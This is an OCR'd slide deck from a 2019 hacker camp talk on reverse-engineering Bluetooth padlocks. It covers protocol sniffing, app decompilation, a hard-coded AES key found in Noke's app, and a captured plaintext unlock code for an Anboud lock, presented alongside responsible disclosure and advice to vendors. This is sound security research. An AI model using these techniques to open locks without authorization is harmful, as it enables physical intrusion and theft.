

### Analyzing the Protocol







Verify the findings, look for weaknesses.

### **BLE protocol**

- Write SW that mimics the app, e.g. Python, [bluepy](https://github.com/IanHarvey/bluepy) or Adafruit BluefruitLE
- Explore the protocol, use fuzzing techniques

- Maybe an OEM uses the same key for all devices?
- Maybe the backend leaks other users' keys? (when researching this, consider legal restrictions!)

### **Whole system**



### Next Steps









### **This protocol was rather easy to understand.**

### **What if it's not?**









# **Reversing the App**

Note: In some jurisdictions, this might be legally restricted. Check your local laws before decompiling an app.



- Android
	- Java compiled to bytecode, incl. symbols
		- Decompile back to Java e.g. with [JADX](https://github.com/skylot/jadx) (also [online\)](http://www.javadecompilers.com/apk)
	- C++ compiled to ARM / x86 binary (.so files)
		- Tools: e.g. NSA's [Ghidra](https://github.com/NationalSecurityAgency/ghidra) or [IDA](https://www.hex-rays.com/products/ida/)







### Goal: Obtain "readable" source code



### Decompiling iOS .ipa



### ● iOS

### $\circ$  Obtain decrypted .ipa first  $\rightarrow$  jailbroken device

○ ARM binaries, e.g. use [Hopper](https://www.hopperapp.com/) or [Ghidra](https://github.com/NationalSecurityAgency/ghidra)



cccamp 2019 - Zehdenick, Germany  $\Box$ 









### Search for bluetooth or crypto, e.g. "android.bluetooth", "aes" or "crypt"...

- import **android.bluetooth.**BluetoothGattCharacteristic;
- com/fuzdesigns/noke/services/NokeBackgroundService.java: byte[]  $\text{aeskey} = \text{new byte}[$ ] {(byte)  $0,$  (byte)  $1,$ (byte) **2**, (byte) **3**, (byte) **4**, (byte) **5**, (byte) **6**, (byte) **7**, (byte) **8**, (byte) **9**, (byte)**10**, (byte)**11**, (byte)**12**, (byte)**13**, (byte)**14**, (byte)**15**};





### Search for bluetooth or crypto, e.g. "android.bluetooth", "aes" or "crypt"...

- import **android.bluetooth.**BluetoothGattCharacteristic;
- com/fuzdesigns/noke/services  $byte[]$  **aes**key = new  $byte[]$ (byte) 2, (byte) 3, (byte) 4 (byte) **7**, (byte) **8**, (byte) 9 (byte) 12, (byte) 13, (byte) 14





- Java symbols renamed (C0001a, bArr1, mo2342a,…) and many more techniques
- Code extremely hard to read
- Simple approach: Use [Android Studio](https://developer.android.com/studio) for refactoring





 $if$   $(bArr4 == null)$  { **throw new** IllegalArgumentException(**"keyData is null"**); }



- Java symbols renamed (C0001a, bArr1, mo2342a,…) and many more techniques
- Code extremely hard to read
- Simple approach: Use [Android Studio](https://developer.android.com/studio) for refactoring



 $if$   $(keyData == null)$  {



**throw new** IllegalArgumentException(**"keyData is null"**);

}







Obfuscation makes analysis harder, but not impossible. It slows down peer review from the security community. It doesn't stop criminals. They will still attack your system and your customers. They won't do responsible disclosure. → Don't do it! Instead: design your protocols in a way which is secure even when known! ([Kerckhoff's 2nd principle](https://en.wikipedia.org/wiki/Kerckhoffs%27s_principle))

### **Obfuscation**

### Our message to vendors:











# **Examples of Previous VULNs**





### ● Typical cheap BLE padlock

- Shim proof mechanics, but passcode transmitted in plain text
- To our knowledge still unfixed













- - Bluetooth Attribute Protocol Decode: Write Request (0x12) → ▸ Handle: 0x0029 (Unknown: Unknown) Value: 55410027dbe8
	- $\bullet$  HEX 0x027db = 010203 decimal
	- That's the code I set on the lock
	- Original app can now be used to open lock with sniffed code

### ANBOUD PWNED



12 14 of 16 locks vulnerable

- [Rose & Ramsey at DefCon 24 \(2016\)](https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEF%20CON%2024%20-%20Rose-Ramsey-Picking-Bluetooth-Low-Energy-Locks-UPDATED.pdf)
- 12 of 16 tested locks had simple BLE vulnerabilities
- Only two of the padlocks remained unbroken
- One of those we opened with a magnet, [like its predecessor,](https://media.ccc.de/v/29c3-5308-de-en-open_source_schluessel_und_schloesser_h264#t=2475) ...



cccamp 2019 - Zehdenick, Germany













12 14 of 16 locks vulnerable

cccamp 2019 - Zehdenick, Germany

- [Rose & Ramsey at DefCon 24 \(2016\)](https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEF%20CON%2024%20-%20Rose-Ramsey-Picking-Bluetooth-Low-Energy-Locks-UPDATED.pdf)
- 12 of 16 tested locks had simple BLE vulnerabilities
- Only two of the padlocks remained unbroken
- One of those we opened with a magnet, [like its predecessor,](https://media.ccc.de/v/29c3-5308-de-en-open_source_schluessel_und_schloesser_h264#t=2475) the other one ...











• One of the first BLE padlocks, created on [Kickstarter](https://www.kickstarter.com/projects/fuzdesigns/noke-the-worlds-first-bluetooth-padlock) in 2014

• Note: Research applies to the original firmware from 2015-2017 (Our responsible disclosure 2016 led to a firmware update in 2017)







### \$652,828 pledged of \$100,000 goal

